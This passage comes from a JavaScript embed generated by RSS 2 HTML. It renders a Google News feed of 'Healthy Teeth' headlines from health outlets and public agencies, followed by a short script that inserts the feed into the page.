to find a type you actually like using - NBC News<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMieEFVX3lxTE96REtDRGpXUFV4M2dCTnJwMkt0eEVtNHZhaVV2QWdiNjNPSE54a3lXRHdmRTVheEVjZS1xeXdZclhfS3pFNDFCZ25sWUo5dmFfbTU0Q2NKbUFJdjRFMjdWN3E3eGdJRmVKOXlmRGFuRGtZS2tnTkNPSA?oc=5\" target=\"_blank\">Yes, you really need to floss every day — how to find a type you actually like using<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">NBC News<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Hundreds of thousands of children benefit from major dental health drive - GOV.UK<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Hundreds of thousands of children benefit from major dental health drive<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">GOV.UK<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy teeth are wondrous and priceless – a dentist explains why and how best to protect them - The Conversation<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy teeth are wondrous and priceless – a dentist explains why and how best to protect them<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Conversation<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMif0FVX3lxTE5mYmQ2UURKV3g3RmxTR2xFeTNXcEU0TGZwSEx4T01fUW5ORlZ3REZuUF9XSWRjdWRhZ1BHU2oxVTNNTkZvbUNyRGJ4d0tIU2JPRm1aNWFfdGk3MnppbFREWmdNTFY1RGdIQWZUTFF1QlU1UzRkdGFBcldpbXFZOUE?oc=5\" target=\"_blank\">A Vet Tech Guide on How to Keep Your Dog’s Teeth Clean and Healthy - PETA<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMif0FVX3lxTE5mYmQ2UURKV3g3RmxTR2xFeTNXcEU0TGZwSEx4T01fUW5ORlZ3REZuUF9XSWRjdWRhZ1BHU2oxVTNNTkZvbUNyRGJ4d0tIU2JPRm1aNWFfdGk3MnppbFREWmdNTFY1RGdIQWZUTFF1QlU1UzRkdGFBcldpbXFZOUE?oc=5\" target=\"_blank\">A Vet Tech Guide on How to Keep Your Dog’s Teeth Clean and Healthy<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">PETA<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy teeth, healthy you: Why great oral care is important - uknow.uky.edu<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy teeth, healthy you: Why great oral care is important<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">uknow.uky.edu<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">February Celebrates Children&#39;s Oral Health – and the Tooth Fairy? - Human Resources University of Michigan |<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">February Celebrates Children\'s Oral Health – and the Tooth Fairy?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Human Resources University of Michigan |<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiXkFVX3lxTE9SeGY3STJGSzFncTh6N05oRTUzeEhvZlVRSXJJZW5WTy1HZGlBaVZ3MzUtMXViYkNBTzhFYzN4Y2F5U2pIdzlDM24zTk1fbU9nWFdXOTc4cnBjZzZCWWc?oc=5\" target=\"_blank\">Get teeth as strong as Pippi - Nature<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiXkFVX3lxTE9SeGY3STJGSzFncTh6N05oRTUzeEhvZlVRSXJJZW5WTy1HZGlBaVZ3MzUtMXViYkNBTzhFYzN4Y2F5U2pIdzlDM24zTk1fbU9nWFdXOTc4cnBjZzZCWWc?oc=5\" target=\"_blank\">Get teeth as strong as Pippi<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Nature<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Marketing, not science, informs notions of healthy teeth - UW Medicine - Newsroom<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Marketing, not science, informs notions of healthy teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">UW Medicine - Newsroom<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPNzBLb1prSDUzR0pNYmFUVS1ESVpaU3diS0hTRGNCcDJuUjdIVkdyVldIeHk5a3pTVGcwQkFvS2JxN015eGxDZ08zZms2YU5UU19BcUIwRE5DWW5BMURDQmxMUHBObHF3UDljc3RKREo2cFVpWVJZX3cwdm9uM1NMZVhId2t4a1FlS3c?oc=5\" target=\"_blank\">US vs UK - who has the better teeth? - University College London<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPNzBLb1prSDUzR0pNYmFUVS1ESVpaU3diS0hTRGNCcDJuUjdIVkdyVldIeHk5a3pTVGcwQkFvS2JxN015eGxDZ08zZms2YU5UU19BcUIwRE5DWW5BMURDQmxMUHBObHF3UDljc3RKREo2cFVpWVJZX3cwdm9uM1NMZVhId2t4a1FlS3c?oc=5\" target=\"_blank\">US vs UK - who has the better teeth?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">University College London<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">February is National Children&#39;s Dental Health Month (NCDHM) - American Dental Association<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">February is National Children\'s Dental Health Month (NCDHM)<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">American Dental Association<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy smiles start early - top tips for looking after children&#39;s teeth - westsussex.gov.uk<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy smiles start early - top tips for looking after children\'s teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">westsussex.gov.uk<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">2024 Oral Health Surveillance Report: Selected Findings - Centers for Disease Control and Prevention | CDC (.gov)<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">2024 Oral Health Surveillance Report: Selected Findings<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Centers for Disease Control and Prevention | CDC (.gov)<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">BKGN 2025: Healthy Gums Are Just as Important as Strong Teeth - Unilever Indonesia<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">BKGN 2025: Healthy Gums Are Just as Important as Strong Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Unilever Indonesia<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">HEART 22 Mission Results in Healthy Teeth, Strong Partnerships - U.S. Department of War (.gov)<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">HEART 22 Mission Results in Healthy Teeth, Strong Partnerships<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">U.S. Department of War (.gov)<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Online toolkit to improve autistic children&#39;s dental health - leeds.ac.uk<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Online toolkit to improve autistic children\'s dental health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">leeds.ac.uk<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxQb3hDUlU3Q2dBQ3REVXpsOEtuY19UNjEzbUhzVXlVNmdjMVZvZUJ2NXR3LUtCOVg5Y0s0aHQwRW4zRlhJSjlTY0xac0F1YTZmRTJUYzFjVHRyWVBPMUFkdXJUSmJkSTQ2SlItck5ld1dPanR1dlRzcVloVkx5bW12T0lZUUFINDg?oc=5\" target=\"_blank\">5 teeth-friendly foods to pack in your children’s lunch - news.uthscsa.edu<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxQb3hDUlU3Q2dBQ3REVXpsOEtuY19UNjEzbUhzVXlVNmdjMVZvZUJ2NXR3LUtCOVg5Y0s0aHQwRW4zRlhJSjlTY0xac0F1YTZmRTJUYzFjVHRyWVBPMUFkdXJUSmJkSTQ2SlItck5ld1dPanR1dlRzcVloVkx5bW12T0lZUUFINDg?oc=5\" target=\"_blank\">5 teeth-friendly foods to pack in your children’s lunch<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">news.uthscsa.edu<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiYkFVX3lxTE10eUI5TWdrTm9FVTNNMFItLTNRLVFuaDd6MHVjcnNYSTFPc0dsYUtUak9DajA3RXdrMFRtZGZrOUpVV2F6YkxNTjdZeUlRNGlpZC1uME4wcmRuYXVGU3dXUlRn?oc=5\" target=\"_blank\">Oral health - westsussex.gov.uk<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiYkFVX3lxTE10eUI5TWdrTm9FVTNNMFItLTNRLVFuaDd6MHVjcnNYSTFPc0dsYUtUak9DajA3RXdrMFRtZGZrOUpVV2F6YkxNTjdZeUlRNGlpZC1uME4wcmRuYXVGU3dXUlRn?oc=5\" target=\"_blank\">Oral health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">westsussex.gov.uk<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE8zT2MwMnQzLVFlbUpIRk56VGFlS3VKZEpReVliS0QwWmZmSDRoNTNFWjdUdWRLSUFJUU03Mm1jZC1zOUx0Vkh6aTlxaV9aUnhGQkxuNmxka2tfd0tYeXEzbXBiYWhoOW5OSERxYTJ6czlhS19YVjU4?oc=5\" target=\"_blank\">8 Surprising Things Your Teeth Can Tell You About Your Health - AARP<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE8zT2MwMnQzLVFlbUpIRk56VGFlS3VKZEpReVliS0QwWmZmSDRoNTNFWjdUdWRLSUFJUU03Mm1jZC1zOUx0Vkh6aTlxaV9aUnhGQkxuNmxka2tfd0tYeXEzbXBiYWhoOW5OSERxYTJ6czlhS19YVjU4?oc=5\" target=\"_blank\">8 Surprising Things Your Teeth Can Tell You About Your Health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">AARP<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMib0FVX3lxTFBHc0FFZnc3U2NVVjI4aFBnMlA0OUJCM2VVWmNBemlLVWoyMU94dWd0bFlGaTd6NnliSlJhMWhkQWJ4VVFLQkt4RExTTk9UcVJjc2tzc25lVHJ5TVFRODVLM2JrM25aRVJTTG9RNkoxZw?oc=5\" target=\"_blank\">Why Is Fluoride in Our Water? - Johns Hopkins Bloomberg School of Public Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMib0FVX3lxTFBHc0FFZnc3U2NVVjI4aFBnMlA0OUJCM2VVWmNBemlLVWoyMU94dWd0bFlGaTd6NnliSlJhMWhkQWJ4VVFLQkt4RExTTk9UcVJjc2tzc25lVHJ5TVFRODVLM2JrM25aRVJTTG9RNkoxZw?oc=5\" target=\"_blank\">Why Is Fluoride in Our Water?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Johns Hopkins Bloomberg School of Public Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiggFBVV95cUxOWURCaXZ2aUpNN3ppdV9CNXUyZnpnVEZueWl0Y2tjUUV3VXpYN3Y5OHBiTkVaVHVOaHlUNHRqbnVfVVZwZTREN0NYdW00VHdoX3gzbUFUcmpPYzhOWXA2Z3FzLWVZanRjNm5URGVHcWl0SDVPOGVHMkhlbXJ6aXpEdnVB?oc=5\" target=\"_blank\">Language is key in delivering healthy teeth practices - Office for the Arts<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiggFBVV95cUxOWURCaXZ2aUpNN3ppdV9CNXUyZnpnVEZueWl0Y2tjUUV3VXpYN3Y5OHBiTkVaVHVOaHlUNHRqbnVfVVZwZTREN0NYdW00VHdoX3gzbUFUcmpPYzhOWXA2Z3FzLWVZanRjNm5URGVHcWl0SDVPOGVHMkhlbXJ6aXpEdnVB?oc=5\" target=\"_blank\">Language is key in delivering healthy teeth practices<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Office for the Arts<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Little Teeth, Big Responsibility campaign prioritizes early childhood oral health to combat the most common chronic childhood disease - main.sbcounty.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Little Teeth, Big Responsibility campaign prioritizes early childhood oral health to combat the most common chronic childhood disease<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">main.sbcounty.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTFBJS1BVTi1GdnNKXzFyOS05WWRoTVhJSkVMUng3TUJvUWFRVVVDVU1PeVRsNkNHQjAycmNYd24ySGotRmhFd0p6WXpTcjJOOGdRV1JuSkN6cDN5dERicVcyNnIySjdzTnFJWlJHR3VlRmJIQQ?oc=5\" target=\"_blank\">Healthy dental habits over Easter - UQ News<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTFBJS1BVTi1GdnNKXzFyOS05WWRoTVhJSkVMUng3TUJvUWFRVVVDVU1PeVRsNkNHQjAycmNYd24ySGotRmhFd0p6WXpTcjJOOGdRV1JuSkN6cDN5dERicVcyNnIySjdzTnFJWlJHR3VlRmJIQQ?oc=5\" target=\"_blank\">Healthy dental habits over Easter<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">UQ News<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPall1dTFEOWxEUGI4TzZNcGJ0a29xWmRIOWNCdjExX0dfVkpBS3U4cUk3WVo3QmpsYWlNQ3dDMkJqd1pUU1dlaGdXVzh1VmhEVlNxWVlMU1BVdU9rWlNjZ1NtZDJ2UWhCcTR5c2hQcE15aklMODlvUDFWQjRvQjZUSHFPelY2aXpfeGc?oc=5\" target=\"_blank\">Rinse, brush, floss, scrape, and repeat - Harvard Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPall1dTFEOWxEUGI4TzZNcGJ0a29xWmRIOWNCdjExX0dfVkpBS3U4cUk3WVo3QmpsYWlNQ3dDMkJqd1pUU1dlaGdXVzh1VmhEVlNxWVlMU1BVdU9rWlNjZ1NtZDJ2UWhCcTR5c2hQcE15aklMODlvUDFWQjRvQjZUSHFPelY2aXpfeGc?oc=5\" target=\"_blank\">Rinse, brush, floss, scrape, and repeat<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Harvard Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE5zUWQ3clJjeGdfM25salViTVRVMzRURkV2SXZsSnRRMm9UbGpxamxkM3UxZjVOZkFxTGN1S05wWDhqdXpfYUttMmU5OUNYRG1qY2xjNkVaNlNHZGdNVndlcThRczVjZ25JSEZkdzE3QkQxeG4wM25V?oc=5\" target=\"_blank\">Oral Health Campaign Toolkit - AAP<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE5zUWQ3clJjeGdfM25salViTVRVMzRURkV2SXZsSnRRMm9UbGpxamxkM3UxZjVOZkFxTGN1S05wWDhqdXpfYUttMmU5OUNYRG1qY2xjNkVaNlNHZGdNVndlcThRczVjZ25JSEZkdzE3QkQxeG4wM25V?oc=5\" target=\"_blank\">Oral Health Campaign Toolkit<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">AAP<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxOcGo5enBlajhReUpsclU3ejRvYXVyalRSRWRoUndXSDdwZ28telp1d0ROOThIRzFvSXJjbEFveU5hWWVqNnpibk9uN29OdUhkbTlfd2QwakhyUjhucm53SGRicWNkNU40VXg1YXg0Nko0TEFPR1BfbHpPbVJVMVZtNjJhc0xMaTlJRHhz?oc=5\" target=\"_blank\">How to protect your child’s dental health - uab.edu<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxOcGo5enBlajhReUpsclU3ejRvYXVyalRSRWRoUndXSDdwZ28telp1d0ROOThIRzFvSXJjbEFveU5hWWVqNnpibk9uN29OdUhkbTlfd2QwakhyUjhucm53SGRicWNkNU40VXg1YXg0Nko0TEFPR1BfbHpPbVJVMVZtNjJhc0xMaTlJRHhz?oc=5\" target=\"_blank\">How to protect your child’s dental health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">uab.edu<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMihgFBVV95cUxOdGRjb1RBY1pxelZwNmVOajV6SENQckIxcmhYY04xUmIyLTlZQTZpb2N2TS1KbW5oT0dXOUlFU3FfVjFobExKWlFMMjNrS01qelFIZnU4VFhWRWRMUTVueXFzaU50aUJ5bnZYb2hCcnFmN2kxRUJyRVBYd3FoNUI4QmxxcTU0UQ?oc=5\" target=\"_blank\">The senior&#39;s guide to dental care - Harvard Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMihgFBVV95cUxOdGRjb1RBY1pxelZwNmVOajV6SENQckIxcmhYY04xUmIyLTlZQTZpb2N2TS1KbW5oT0dXOUlFU3FfVjFobExKWlFMMjNrS01qelFIZnU4VFhWRWRMUTVueXFzaU50aUJ5bnZYb2hCcnFmN2kxRUJyRVBYd3FoNUI4QmxxcTU0UQ?oc=5\" target=\"_blank\">The senior\'s guide to dental care<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Harvard Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Halloween candy and dental care aren&#39;t a trick - answers.childrenshospital.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Halloween candy and dental care aren\'t a trick<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">answers.childrenshospital.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Rutgers Health Researchers Link Tooth Loss to Increased Obesity Risk - Rutgers University<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Rutgers Health Researchers Link Tooth Loss to Increased Obesity Risk<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Rutgers University<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiWEFVX3lxTFBFeDRKVENOZXIxVGd2Q3VIeEl3Rk9RQUFtTGIwaURDQmRsSzhETDkyY2tRekJyaElLLVc1eG1reGZfRHZjeFpZNFNHNDIzVlJPTV9qU3hYbGY?oc=5\" target=\"_blank\">Oral health - World Health Organization (WHO)<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiWEFVX3lxTFBFeDRKVENOZXIxVGd2Q3VIeEl3Rk9RQUFtTGIwaURDQmRsSzhETDkyY2tRekJyaElLLVc1eG1reGZfRHZjeFpZNFNHNDIzVlJPTV9qU3hYbGY?oc=5\" target=\"_blank\">Oral health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">World Health Organization (WHO)<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMijAFBVV95cUxONlRrZjZVajFBejQzcnJTYm5teURJYlFINC1tckdtZDBTd0tlOXRVSE81U2RJRzdaY2hfeGtnMXFyOW1ZNEtOS2FZVEpWOGFLem9kcXpGaDllUmVzeUFlQW9TcDR6SlFyVzM4QWEtVWFmYk1LU0FRMXAzUDZ5UF9oV1d2WF9CalFHRmo1YQ?oc=5\" target=\"_blank\">The Best and Worst Habits for Your Teeth (Published 2024) - The New York Times<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMijAFBVV95cUxONlRrZjZVajFBejQzcnJTYm5teURJYlFINC1tckdtZDBTd0tlOXRVSE81U2RJRzdaY2hfeGtnMXFyOW1ZNEtOS2FZVEpWOGFLem9kcXpGaDllUmVzeUFlQW9TcDR6SlFyVzM4QWEtVWFmYk1LU0FRMXAzUDZ5UF9oV1d2WF9CalFHRmo1YQ?oc=5\" target=\"_blank\">The Best and Worst Habits for Your Teeth (Published 2024)<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The New York Times<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiZkFVX3lxTE04dXljeFpDdDJoZ1dPbVg4RUNqLVBIZldHM3Z6RWxMSVBNYjJSZVc1dl8zQ3NtSDM2VGRCXzJnU0NSdnowTjlqa0pxM05lWlhuWVVDeXlTbEZWZExmZ1kyREEycG1QZw?oc=5\" target=\"_blank\">Brush Those Teeth - Sesame Workshop<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiZkFVX3lxTE04dXljeFpDdDJoZ1dPbVg4RUNqLVBIZldHM3Z6RWxMSVBNYjJSZVc1dl8zQ3NtSDM2VGRCXzJnU0NSdnowTjlqa0pxM05lWlhuWVVDeXlTbEZWZExmZ1kyREEycG1QZw?oc=5\" target=\"_blank\">Brush Those Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Sesame Workshop<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFB1ZXgxdC1DTVl0OHZhaXhkTUU1SWpYX08wUUZTNy0tc0xYTENYcGJkV1lJcTMtS1A1bXNpN3VBLVZWZkJRc2ViQkllY2p5dG5wZW5OZmpxci16T3hlNDlz?oc=5\" target=\"_blank\">Oral Health - www.heart.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFB1ZXgxdC1DTVl0OHZhaXhkTUU1SWpYX08wUUZTNy0tc0xYTENYcGJkV1lJcTMtS1A1bXNpN3VBLVZWZkJRc2ViQkllY2p5dG5wZW5OZmpxci16T3hlNDlz?oc=5\" target=\"_blank\">Oral Health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">www.heart.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Is poor dental health in children equally common across England? - Nuffield Trust<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Is poor dental health in children equally common across England?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Nuffield Trust<\/font><\/p><div style=\"text-align: end;\">\n  <a href=\"https://rss.bloople.net/\" target=\"_blank\" style=\"color: #000000;\">Powered by RSS 2 HTML<\/a>\n<\/div>\n\n<!-- To create this output, visit: https://rss2html.net/build_embeds/new?embed_render_title=false&feed_render_description=false&feed_render_image=false&strip_html=false&template=legacy&url=https%3A%2F%2Fnews.google.com%2Frss%2Fsearch%3Fq%3DHealthy%2520Teeth%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen -->\n";
var nodes = [].slice.call(container.childNodes);
var script = document.scripts[document.scripts.length - 1];
var parent = script.parentNode;
while(nodes.length > 0) parent.insertBefore(nodes.shift(), script);
parent.removeChild(script);
